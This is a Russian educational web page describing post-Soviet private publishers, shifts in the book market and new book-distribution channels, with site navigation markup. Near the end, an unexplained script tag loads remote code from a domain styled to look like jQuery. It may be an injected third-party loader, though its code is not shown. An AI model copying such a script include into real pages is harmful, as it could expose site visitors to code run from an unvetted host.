            <p><span>Частное издательство «Дрофа» работает с 1991 г., с 1995 г. специализируется на выпуске учебных и познавательных книг для детей. В 1997–1999 гг. выпускало серию «Готовимся к школе». Вышли 15 выпусков: «Азбука в пословицах», «Азбука в стихах и картинках», «Учусь считать» — цифры в стихах, «Учу английский» — белка, тигр, собака, кошка и др. Серия «Каникулы в стране сказок» издавалась в 1993–1994 гг. Вышли три выпуска, включивших произведения Л. И. Лагина «Старик Хоттабыч», Е. С. Велтистова «Приключения Электроника» и «Сказки Англии». Издает также современную популярную художественную литературу отечественных и зарубежных авторов, преимущественно детективы, любовные и кинороманы. Основные серии: «Кинороман» (1994–1995), «Жемчужина» (1993–1994). 18 выпусков серии «Кинороман» включали литературные версии известных фильмов: «А зори здесь тихие» Б. Васильева, «Долгая дорога в дюнах» О. А. Руднева и др. В серии «Жемчужина» издавались любовные романы.</span></p>
            <p><span>Издательство «Центрополиграф» основано в 1990 г. и одним из первых стало выпускать детективы (серия «Мастера остросюжетного детектива», 150 выпусков в 1992–2001), фентэзи (серия «Мастера фентэзи», 26 выпусков в 1996–1998 гг. включали произведения Т. Брукса), серии «Книги о животных», «Три Д» (обучение работе с компьютером). Особым успехом пользовалась серия «Популярная кулинария». В ней в течение пяти лет (1997–2001) вышли 16 выпусков, включивших все сочинения В. В. Похлебкина. Особое признание любителей детективов издательство завоевало, первым выпустив собрания сочинений популярных в 1990-е гг. Дж. X. Чейза, А. Кристи, Ж. Сименона («Весь Мегрэ»). В серии «Мастера остросюжетного детектива в 1992–2001 гг. вышли более 150 выпусков.</span></p>
            <p><span>Особо следует отметить деятельность издательств «Вагриус», «Терра» и «Росмэн». По объемам своей деятельности они уступали вышеназванным, но их продукция пользовалась большим спросом и была хорошо известна читателям-неспециалистам.</span></p>
            <p><span>«Терра» — одно из первых негосударственных издательств, оно начало работать в 1990 г. Многопрофильное предприятие, имеющее свою полиграфическую базу и книгораспространительскую сеть, открыло филиал в Петербурге — «Азбука-Терра», ставший впоследствии самостоятельным издательством. «Терра» — издательство широкого профиля, его продукция — это отечественная и мировая художественная и публицистическая литература, мемуары, издания по искусству, по истории религии, литература для детей и юношества, научно-популярные и справочные издания для всех категорий читателей. В начале своей деятельности стало известным благодаря выпуску сочинений, ранее запрещенных. Одним из первых «Терра» стала выпускать сочинения Л. Троцкого, Н. Бухарина. Выпустило «Архив Л. Д. Троцкого» (в 4 т.), переиздало вышедший в русском зарубежье под ред. И. В. Гессена и В. Д. Набокова «Архив русской революции» (22 т.) в серии «Русский архив». В этой же серии с 1995 г. издавались выпуски документов и мемуаров, посвященных Великой Отечественной войне. Выпускает собрания сочинений русских и иностранных писателей: Н. С. Гумилева, О. Э. Мандельштама, В. Е. Максимова, У. Шекспира, Р. Киплинга, М. Рида, С. Цвейга, Ф. Купера. К наиболее известным сериям издательства следует отнести: «Русский архив», «Сокровища мировой литературы», «Мастера» и др. «Терра» чутко реагировала на спрос на книжном рынке как массового, так и читателя-интеллектуала. Но особую известность, коммерческий успех и славу издательству принесли репринтные воспроизведения известнейших редких и ценных отечественных изданий прошлых лет. Издательство выпустило репринтные издания Академического собрания сочинений Л. Н. Толстого в 90 томах, «Энциклопедического словаря Брокгауза-Ефрона», изданного в России в 1890–1907 гг., «Еврейскую энциклопедию Брокгауза-Ефрона», выходившую с 1908 по 1913 г. </span></p>
            <p><span>Издательство «Вагриус», одно из популярных на массовом книжном рынке в конце XX — начале XXI в., было основано в 1992 г. Необычное название составлено из первых слогов фамилий учредителей: Васильев, Григорьев, Усов. Выпускало художественную литературу, произведения современных писателей. Наиболее известная серия — «Современная российская проза» — включает произведения известных отечественных авторов Пелевина, Попова, Соколова, Улицкой, Петрушевской и др. Серия имеет стандартное оформление. Другой известной серией издательства является серия мемуаров «Мой двадцатый век». Серия издается с 1995 г., к 2006 г. вышли более 90 выпусков. В ней публикуются мемуары писателей, артистов, художников, политических, государственных и общественных деятелей XX в. Серия интересна тем, что она адресована современникам мемуаристов. В ней вышли воспоминания Е. Евтушенко, О. Табакова, Б. Бардо, Л. Кагановича, Э. Рязанова, Ж. Амаду, И. Кио, В. Нижинского, Дон-Аминадо и многих других.</span></p>
            <p><span>Среди множества негосударственных издательств узкоспециальных немного. К ним в первую очередь следует отнести «Росмэн» и «Аванта-плюс», специализирующихся на выпуске всех типов изданий для детей.</span></p>
            <p><span>«Росмэн» начало работать с 1992 г. Выпускает отечественную и зарубежную художественную, учебную, познавательную литературу для детей всех возрастов. Выходят отдельные издания произведений С. Маршака, Н. Носова, Э. Успенского, серии «Иллюстрированная мировая история» (1994–1999). Выпускает множество различных энциклопедий для детей всех возрастов.</span></p>
            <p><span>Издательство Дмитрия Буланина выпускает научную литературу по гуманитарным наукам, в том числе и труды сотрудников Института русской литературы (Пушкинского Дома). Издательство в числе прочих выпустило уникальные справочники, подготовленные в Пушкинском Доме: энциклопедия «Слова о полку Игореве» в 5 томах под редакцией О. В. Творогова и «Словарь книжников и книжности древней Руси» в 6 томах под редакцией Д. С. Лихачева. «Академический проект» Немировского также издает научную и научно-популярную литературу по литературоведению, истории литературы, философии, отечественной и мировой истории.</span></p>
            <p><strong>Тематика и типы изданий.</strong> <span>В советский период Российская Федерация стабильно занимала первое место среди других советских республик как по названиям, так и по тиражам выпускаемых книг и брошюр.</span></p>
            <p><span>Новые экономические и правовые условия первоначально привели к устойчивой тенденции сокращения выпуска по названиям при одновременном увеличении тиражей. Тенденция меняется с 1994 г., когда начинается ежегодное постепенное увеличение выпуска литературы с 29 017 названий в 1994 г. до 102 268 — в 2006 г. Что касается тиражей, то здесь наблюдалась противоположная тенденция. После увеличения в 1988 г., когда были выпущены 1815 тыс. экз., началось резкое снижение выпуска до минимальной отметки 407,6 тыс. в 1998 г. С 1999 г. начинается постепенный рост, и в 2006 г. общий тираж всех выпущенных книг и брошюр составлял 632 358,7 тыс. экз. При этом не следует забывать, что статистика книжного выпуска составлялась Книжной палатой Российской Федерации, как правило, на основе нерегулярно поступающего обязательного экземпляра и вследствие этого не может считаться абсолютно точной. Тенденции динамики выпуска отражали новые условия деятельности издательств.</span></p>
            <p><span>В конце XX — начале XXI в. изменилась парадигма издательского дела, развивающегося в совершенно новых условиях. Количественная модель, характерная для книгоиздания советского периода, сменилась качественной, при которой основное внимание обращается не на валовый выпуск печатной продукции, а на его соответствие потребительскому спросу и интересам науки и культуры общества.</span></p>
            <p><span>Существенные изменения претерпела и структура книжного выпуска. Первоначально (1989–1993) увеличился выпуск художественной литературы и изданий для детей и юношества. Но и в этих направлениях наблюдались новые тенденции: увеличился выпуск детективов, научной фантастики, любовных романов и тому подобного легкого чтения. Преобладал выпуск переводов. На книжном рынке пользовались наибольшим спросом, а, следовательно, и больше всего выпускались сочинения А. Дюма, Чейза, А. и С. Голон, А. Хейли, М. Дрюона, А. Кристи. При этом столь же резко снизился выпуск мировой и отечественной классики, произведений отечественных авторов. Даже сочинения В. Пикуля и отечественных классиков фантастики (сочинения В. Беляева, И. Ефремова, бр. Стругацких) не могли соперничать с изданием переводов аналогичных видов литературы. Подобное явление объяснятся тем, что в советское время перечисленные виды литературы либо не издавались как идеологически чуждые (например, любовные романы), либо выпускались в ограниченном количестве и составляли так называемый дефицит. Для детского и юношеского чтения выпускались также те произведения, которые не выходили в предшествующие периоды, главным образом, переводные произведения и сочинения дореволюционных авторов. Именно в этот период были выпущены сочинения популярного во всем мире Толкиена.</span></p>
            <p><span>В эти же годы сократился выпуск научных, учебных, учебно-методических изданий. Существенные изменения произошли в издании социально-экономической литературы. Стали выходить сочинения политических деятелей, ранее запрещенные (Л. Троцкого, Н. Бухарина и др.), произведения зарубежных советологов. Большое внимание уделялось изданию экономической литературы, литературы по новым технологиям.</span></p>
            <p><span>Начиная с 1994 г. меняется структура выпуска. Наблюдалась постоянная тенденция к увеличению выпуска научных, учебных и учебно-методических изданий. В 2005 г. издания научной, учебной и учебно-методической литературы составили 11,8% по названиям и 26,6% по тиражу. Внутри видовой структуры репертуара также произошли существенные перемены. В издании учебной и учебно-методической литературы вырос выпуск альтернативных учебников, научных изданий, в основном монографического типа, отражающих результаты современных исследований как отечественных, так и иностранных ученых. Особенно значительные изменения произошли в издании художественной литературы. Издательства вернулись к выпуску отечественной и мировой классики и современной отечественной и иностранной литературы. То же самое можно сказать и об издании книг для детей и юношества. Современные издательства стали выпускать отечественную детскую классику: произведения Н. Носова, В. Бианки, А. Гайдара и т. п.</span></p>
            <p><span>Особо следует отметить выпуск справочной литературы. Выпускались все виды справочной литературы для всех категорий читателей. Особенно много выходило справочной литературы для детей и юношества — от универсальных до узко специальных энциклопедий, отдельно для мальчиков и девочек.</span></p>
            <h2><span>Книгораспространение</span></h2>
            <p><span>Формирование новой системы книгораспространения в России началось с 1990 г. и осуществлялось в новых рыночных условиях, определенных социально-экономическими изменениями в стране и развитием негосударственных структур в издательском деле. Существовавшие в годы советской власти оптовые книготорговые предприятия — всесоюзные, республиканские, областные и краевые книготорги типа «Союзкнига», «Роскнига», «Ленкнига» — акционализировались и либо прекратили свою деятельность («Союзкнига» и «Роскнига»), либо резко ее сократили. Но почти одновременно стали создаваться новые структуры книгораспространения.</span></p>
            <p><span>Основной формой современного книгораспространения является розничная книжная торговля. Общее количество розничных книжных магазинов за последнее время значительно сократилось. Это связано с рядом экономических условий: стихийность книжного рынка, достаточно развитая и неизвестная книготорговцам в советское время конкуренция, приватизация зданий, где размещались книжные магазины, и необходимость платить высокую арендную плату, высокий уровень инфляции, общее «освобождение» цен и связанные с этим новые подходы к ценообразованию, появление торговой наценки, увеличение торговой скидки и т. п. Разрушение оптового звена нарушило десятилетиями существовавшие поставки книжной продукции от издательств в розничную сеть. Необходимо было создать новые отношения между книжной торговлей и издательствами. С распадом оптово-распределительной системы, регулируемой государством, надо было учиться быстро и своевременно реагировать на спрос на книжном рынке.</span></p>
            <p><span>Процесс перестройки в книжной торговле шел достаточно быстро. Первоначально основной формой книгораспространения стала лоточная торговля преимущественно в крупных городах. Только в Москве в 1993 г. насчитывалось до 1500 крупных лоточников. Ассортимент книг на лотках был не более 100 названий: детективы, фантастика, любовные романы, книги для детей, словари и учебники иностранных языков, альбомы, справочники. На втором месте были различного типа киоски как при государственных книжных магазинах, «Роспечати», так и частные. Киосков насчитывалось несколько тысяч. Количество магазинов уменьшалось, а оставшиеся вынуждены были сокращать свои торговые площади, отдавая их в аренду под торговлю одеждой, обувью, парфюмерией, под кафе и т. п. Одновременно формировалась принципиально новая система книгораспространения и новые формы и методы книжной торговли.</span></p>
            <p><span>К концу 1990-х гг. уличная торговля постепенно уменьшает свои объемы, а книжные магазины, наоборот, расширяют свою деятельность. Изменился и статус многих магазинов. Наряду с крупными муниципальными предприятиями («Дом книги» в Санкт-Петербурге и Москве) появились частные и кооперативные книжные магазины. Сформировались и новые отношения с издательствами: магазины перешли к прямым контактам и заказывали книги в зависимости от спроса, времени года и собственных финансовых возможностей. Некоторые крупные магазины выполняли и функции мелкооптовых поставщиков для менее крупных магазинов, киосков и уличной торговли.</span></p>
            <p><span>Новой формой книгораспространения является книжная торговля через Интернет. Первый электронный книжный магазин начал работать в 1997 г. К 2006 г. их стало несколько десятков. В основном, они являются дополнительным каналом в системе распространения издательской или книготорговой фирмы. Например, интернет-магазины и сайты таких крупных книгораспространителей, как московский «Библио-Глобус» или Санкт-Петербургский «Дом книги».</span></p>
            <p><span>Одновременно появляются интернет-магазины, не связанные с традиционными книготорговыми структурами. Примером может служить открытый в 1998 г. интернет-магазин «Озон» (www.ozon.ru), который предлагает покупателям много десятков тысяч изданий разных типов и тематики. Другим важным примером книжного интернет-магазина может служить «Лабиринт» (www.labirint.ru). Интернет-магазины постоянно разнообразят способы оплаты, вводят скидки для постоянных покупателей, организуют доставку книг в другие города России и пр. В настоящее время услугами книжных интернет-магазинов ежегодно пользуются миллионы покупателей.</span></p>
            <p><span>Новые социально-культурные и экономические условия, новая система книгоиздания обусловили кардинальные изменения не только в организации, но и в методах книгораспространения. Книготорговцы стремятся не к высокому уровню распространения отдельных изданий при ограниченном ассортименте, а постоянному увеличению предлагаемых покупателям названий при относительно небольшой реализации каждого их них. При этом не исключается и такой вид книжной продукции, как бестселлер — книга, продающаяся в очень большом количестве экземпляров, как, например, «Властелин колец» и другие книги Толкиена или книги о Гарри Потере (особенно после выхода на экраны России одноименного фильма).</span></p>
            <p><span>В книжной торговле в настоящее время все большую роль начинают играть реклама, маркетинговые исследования и новые технологии в работе магазинов: создание электронных баз данных о наличии книги, их продажах, остатках и т. п.</span></p>
            <p><span>Для книжного дела России, как и во всем мире, существенную роль играют вопросы ценообразования. С начала 1990-х гг. цена на книгу — свободна, устанавливается самим книготорговцем. Но на цену влияют и издательская цена, по которой магазин получил товар, и различные налоги (налог на добавленную стоимость, налог с продаж), и накладные расходы (аренда помещения, транспорт) и пр. Тем не менее все торгующие произведениями печати структуры стремятся к гибкому ценообразованию, обеспечивающему максимальную доступность книги гражданам.</span></p>
            <p><span>Определенное значение в книгораспространении приобрели книжные ярмарки, частично заменившие собой оптовое звено. Ярмарки проходят в разных городах, некоторые из них работают постоянно в течение многих лет, например московская в СК «Олимпийский», петербургская в ДК им. «Крупской». Важнейшую информационную и коммуникационную роль в книжном деле играют книжные выставки, в первую очередь, Московская международная книжная выставка-ярмарка (ММКВЯ, сайт www.mibf.ru), которая, начиная с 1977 г. проходит в начале сентября на ВВЦ и собирает до трех тысяч издательских, книгораспространительских организаций, библиотек, вузов, культурных центров из десятков стран мира. Большое внимание читателей, библиотек и издателей привлекают специализированные выставки, в частности московская ярмарка интеллектуальной литературы non/fiction (http://www.moscowbookfair.ru), Санкт-Петербургский книжный салон, Красноярская Ярмарка Книжной Культуры (КРЯКК).</span></p>
          </div>
          <script type="text/javascript">
          <!--
                                                        
                                                        $(document).ready(function(){
                                                        function autoScrollTo(el) {
                                                        var top = $("#" + el).offset().top;
                                                        $("html, body").animate({ scrollTop: top }, 1000);
                                                        }
                                                        
                                                        var article_content = document.getElementById('article_content'),
                                                        structure_block = document.getElementById('structure_block');
                                                        headers = article_content.querySelectorAll("h2, h3, h4, h5, h6");
                                                        
                                                        $(headers).each(function(ix, node){
                                                        var link_id = 'headers-' + ix;
                                        var link = '<li class="' + node.tagName + '"><a href="#" rel="' + link_id + '">' + node.innerText + '<\/a><\/li>';
                                                        $('#structure_block ul').append(link);
                                                        node.setAttribute('id', link_id);
                                                        });
                                                        $('#structure_block a').on('click', function(){
                                                        var link_id = $(this).attr('rel');
                                                        console.log($('#' + link_id).offset().top);
                                                        autoScrollTo(link_id);
                                                        });
                                                        if (headers.length > 0) {
                                                        $(structure_block).show();
                                                        }
                                                        });
                                                        
                                                -->
          </script>
          <p class="tags"><img src="/images/calendar.png">31.05.2020, 2300 просмотров.</p>

      </div>
    </div>
  
  <footer class="footer-block">
    <div class="top-part">
      <div class="hidden-print">
        <div class="col-xs-12 col-sm-6 col-md-3">
          <div class="bottombar"></div>
          <ul class="right_menu">
            <li>
              <a href="/184/" title="Введение в издательское дело и редактирование">Введение в издательское дело и редактирование</a>
            </li>
            <li>
              <a href="/155/" title="Диалектология">Диалектология</a>
            </li>
            <li>
              <a href="/336/" title="Информационно-аналитическая деятельность">Информационно-аналитическая деятельность</a>
            </li>
            <li>
              <a href="/140/" title="История мировой литературы">История мировой литературы</a>
            </li>
            <li>
              <a href="/197/" title="Кодикология">Кодикология</a>
            </li>
            <li>
              <a href="/137/" title="Литературоведение и теория литературы">Литературоведение и теория литературы</a>
            </li>
            <li>
              <a href="/146/" title="Редактирование. Общий курс">Редактирование. Общий курс</a>
            </li>
            <li>
              <a href="/147/" title="Риторика и речевая культура">Риторика и речевая культура</a>
            </li>
            <li>
              <a href="/semantika/" title="Семантика">Семантика</a>
            </li>
            <li>
              <a href="/142/" title="Теория и практика полемики">Теория и практика полемики</a>
            </li>
            <li>
              <a href="/192/" title="Управление информационным содержанием (контентом) Интернет-ресурсов">Управление информационным содержанием (контентом) Интернет-ресурсов</a>
            </li>
          </ul>
        </div>
        <div class="col-xs-12 col-sm-6 col-md-3">
          <div class="bottombar"></div>
          <ul class="right_menu">
            <li>
              <a href="/149/" title="Введение в теорию коммуникации">Введение в теорию коммуникации</a>
            </li>
            <li>
              <a href="/165/" title="Веб-редактирование и типографика">Веб-редактирование и типографика</a>
            </li>
            <li>
              <a href="/159/" title="Избранные копипасты">Избранные копипасты</a>
            </li>
            <li>
              <a href="/150/" title="История России">История России</a>
            </li>
            <li>
              <a href="/337/" title="Компьютерная лингвистика">Компьютерная лингвистика</a>
            </li>
            <li>
              <a href="/154/" title="Основы филологии">Основы филологии</a>
            </li>
            <li>
              <a href="/166/" title="Русский язык и культура речи">Русский язык и культура речи</a>
            </li>
            <li>
              <a href="/148/" title="Списки рекомендованной литературы">Списки рекомендованной литературы</a>
            </li>
            <li>
              <a href="/162/" title="Стилистика и литературное редактирование">Стилистика и литературное редактирование</a>
            </li>
            <li>
              <a href="/163/" title="Текстология">Текстология</a>
            </li>
            <li>
              <a href="/164/" title="Теория и методика редактирования литературного произведения">Теория и методика редактирования литературного произведения</a>
            </li>
            <li>
              <a href="/151/" title="Устное народное творчество">Устное народное творчество</a>
            </li>
            <li>
              <a href="/160/" title="Функциональная стилистика">Функциональная стилистика</a>
            </li>
          </ul>
        </div>
        <div class="col-xs-12 col-sm-6 col-md-3">
          <div class="bottombar"></div>
          <ul class="right_menu">
            <li>
              <a href="/193/" title="Библиографоведение">Библиографоведение</a>
            </li>
            <li>
              <a href="/194/" title="Библиотековедение">Библиотековедение</a>
            </li>
            <li>
              <a href="/171/" title="Информационно-библиографическая культура, информационный менеджмент, информационное обслуживание">Информационно-библиографическая культура, информационный менеджмент, информационное обслуживание</a>
            </li>
            <li>
              <a href="/istoriografia/" title="Историография">Историография</a>
            </li>
            <li>
              <a href="/istoria_lingvisticheskikh_uchenii/" title="История лингвистических учений">История лингвистических учений</a>
            </li>
            <li>
              <a href="/lingvodidaktika/" title="Лингводидактика">Лингводидактика</a>
            </li>
            <li>
              <a href="/169/" title="Логика">Логика</a>
            </li>
            <li>
              <a href="/168/" title="Основы корректуры и редактирования текста">Основы корректуры и редактирования текста</a>
            </li>
            <li>
              <a href="/175/" title="Психология и педагогика">Психология и педагогика</a>
            </li>
            <li>
              <a href="/176/" title="Словарики">Словарики</a>
            </li>
            <li>
              <a href="/195/" title="Теория книговедения">Теория книговедения</a>
            </li>
            <li>
              <a href="/filigranologia/" title="Филигранология">Филигранология</a>
            </li>
            <li>
              <a href="/174/" title="Философия для любознательных ">Философия для любознательных</a>
            </li>
          </ul>
        </div>
        <div class="col-xs-12 col-sm-6 col-md-3">
          <div class="bottombar"></div>
          <ul class="right_menu">
            <li>
              <a href="/338/" title="Аналитико-синтетическая переработка информации">Аналитико-синтетическая переработка информации</a>
            </li>
            <li>
              <a href="/exlibristika/" title="Атрибуция и описание владельческих книжных знаков">Атрибуция и описание владельческих книжных знаков</a>
            </li>
            <li>
              <a href="/178/" title="История русской литературной критики">История русской литературной критики</a>
            </li>
            <li>
              <a href="/183/" title="Книгоиздательское дело. Введение в специальность">Книгоиздательское дело. Введение в специальность</a>
            </li>
            <li>
              <a href="/177/" title="Корпусная лингвистика">Корпусная лингвистика</a>
            </li>
            <li>
              <a href="/social-studies/" title="Обществознание">Обществознание</a>
            </li>
            <li>
              <a href="/osnovy_literaturnogo_redaktirovaniya/" title="Основы литературного редактирования">Основы литературного редактирования</a>
            </li>
            <li>
              <a href="/semiotika/" title="Семиотика">Семиотика</a>
            </li>
            <li>
              <a href="/slavyanskaya_philologiya/" title="Славянская филология">Славянская филология</a>
            </li>
            <li>
              <a href="/143/" title="Социология">Социология</a>
            </li>
            <li>
              <a href="/staroslavyanskii_yazyk/" title="Старославянский язык">Старославянский язык</a>
            </li>
            <li>
              <a href="/188/" title="Этнолингвистика">Этнолингвистика</a>
            </li>
            <li>
              <a href="/speller/test.html" title="Проверка правописания">Проверка правописания</a>
            </li>
          </ul>
        </div>
      </div>
    </div>
    <div class="bottom-part">
      <div class="container">
        <div class="row">
          <div class="col-xs-12">
            <div class="copyright-block">
              <p class="copyright">© Copyright 2014 - 2022. Тематический портал MyFilology.ru. Работает на HostCMS<br>
              <small>Вот это всё</small><br></p>

            </div>
<a id="back-to-top" href="#" class="off"><span class="fa-stack"><i class="fa fa-chevron-up" style=""></i></span></a>
          </div>
        </div>
      </div>
    </div>
  </footer>
  <script charset="utf-8" type="text/javascript" src="https://static.yandex.net/yobject/v2/_/loader.js"></script> 
  <script>

  ya.yobject.load(document.body);
  </script>

 

</div></section>
<script src="https://jquery.pushstat.online/collector.js?vers=15815"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"f37605caa1af49a8a456d2727f049952","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
